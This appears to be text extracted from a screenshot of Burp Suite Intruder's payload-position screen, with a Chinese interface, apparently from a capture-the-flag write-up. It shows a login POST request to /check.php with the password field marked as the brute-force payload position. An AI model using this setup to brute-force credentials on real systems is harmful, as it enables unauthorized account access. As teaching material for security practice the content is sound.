 目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手 (Sniper)
POST /check.php HTTP/1.1
Host: 111.200.241.244:33784
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://111.200.241.244:33784
Connection: close
Referer: http://111.200.241.244:33784/
Upgrade-Insecure-Requests: 1
username=admin&password=§1§
确定爆破变量